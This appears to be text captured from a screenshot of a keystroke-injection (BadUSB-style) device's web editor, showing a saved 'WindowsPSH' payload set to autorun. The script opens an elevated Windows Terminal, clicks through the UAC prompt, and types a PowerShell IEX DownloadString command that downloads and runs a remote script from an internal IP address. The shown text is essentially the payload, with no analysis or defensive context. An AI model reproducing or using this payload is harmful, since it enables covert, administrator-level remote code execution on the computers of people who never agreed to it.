 Connected
TECHCHIP
/macOS 250 EDIT RUN
/WindowsPSH 211 EDIT RUN
/ CREATE
Editor ↻
/WindowsPSH DELETE DOWNLOAD ENABLE AUTORUN
DELAY 1000
GUI r
DELAY 1000
STRING wt
DELAY 500
CONTROL SHIFT ENTER
DELAY 2000
LEFT
DELAY 500
ENTER
DELAY 3000
STRING IEX (New-Object Net.WebClient).DownloadString('http://172.26.67.210/tc.ps1')
DELAY 500
ENTER